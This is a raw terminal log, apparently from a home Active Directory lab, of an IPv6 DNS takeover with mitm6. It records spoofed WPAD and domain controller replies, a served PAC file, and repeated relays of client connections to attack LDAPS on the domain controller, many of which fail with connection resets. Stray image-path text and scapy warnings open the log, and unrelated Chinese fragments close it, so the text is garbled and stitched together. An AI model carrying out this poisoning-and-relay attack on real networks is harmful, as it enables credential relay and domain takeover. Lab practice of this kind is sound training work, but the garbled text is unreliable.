 cipher=algorithms.Blowfish,
/usr/lib/python3/dist-packages/scapy/layers/ipsec.py:476: CryptographyDeprecationWarning: CAST5 has been deprecated
cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:fb:fc:79]
IPv4 address: 192.168.183.133
IPv6 address: fe80::20c:29ff:fefb:fc79
DNS local search domain: marvel.local
DNS allowlist: marvel.local
Renew reply sent to fe80::1191:5
Renew reply sent to fe80::1191:1
Renew reply sent to fe80::1191:2
Sent spoofed reply for wpad.MARVEL.local. to fe80::dd92:12ca:d98d:d442
Sent spoofed reply for wpad.marvel.local. to fe80::dd92:12ca:d98d:d442
Sent spoofed reply for hydra-dc.marvel.local. to fe80::dd92:12ca:d98d:d442
IPv6 address fe80::192:168:183:137 is now assigned to mac=00:0c:29:35:b7:94 host=THEPUNISHER.MARVEL.local. ipv4=192.168.183.137
Sent spoofed reply for fakewpad.marvel.local. to fe80::192:168:183:137
Sent spoofed reply for fakewpad.marvel.local. to fe80::192:168:183:137
IPv6 address fe80::192:168:183:137 is now assigned to mac=00:0c:29:35:b7:94 host=THEPUNISHER.MARVEL.local. ipv4=192.168.183.137
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.183.137
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket connection error while opening: [Errno 104] Connection reset by peer
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
[-] HTTPD(80): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
鐘時
店酒
寶多金
OK 拉卡
會總夜
麗宮